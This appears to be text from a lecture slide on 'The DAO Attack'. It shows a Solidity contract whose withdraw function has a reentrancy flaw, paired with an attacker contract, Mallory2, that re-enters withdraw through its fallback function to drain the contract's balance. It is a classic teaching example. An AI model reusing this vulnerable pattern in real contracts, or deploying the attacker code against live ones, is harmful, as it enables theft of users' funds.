 The DAO Attack
contract SimpleDAO {
mapping (address => uint) credit;
function donate(address to) payable {
credit[to] += msg.value;
}
function withdraw(uint amount) {
if (credit[msg.sender]>= amount) {
msg.sender.call.value(amount)();
credit[msg.sender]-=amount;
}
}
function queryCredit(address to) {
return credit[to];
}
}
contract Mallory2 {
SimpleDAO dao = SimpleDAO(0x812..);
address owner;
bool performAttack = true;
function Mallory2() {
owner = msg.sender;
}
function attack() payable {
dao.donate.value(1)();
dao.withdraw(1);
}
function getJackpot() {
dao.withdraw(dao.balance);
owner.send(this.balance);
}
function() payable {
if (performAttack) {
performAttack = false;
dao.withdraw(1);
}
}
}